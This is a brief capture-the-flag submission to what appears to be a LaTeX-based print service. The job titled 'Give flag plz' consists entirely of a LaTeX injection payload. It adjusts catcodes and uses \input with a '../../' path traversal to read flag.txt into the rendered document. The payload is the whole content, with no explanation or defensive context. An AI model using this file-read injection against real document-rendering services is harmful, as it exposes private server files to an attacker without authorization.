 You can also find a list of your previous print jobs here.
Document title
Give flag plz
Document content
\begingroup
\catcode`\%=12
\catcode`\_=12
\input{../../flag.txt}
\endgroup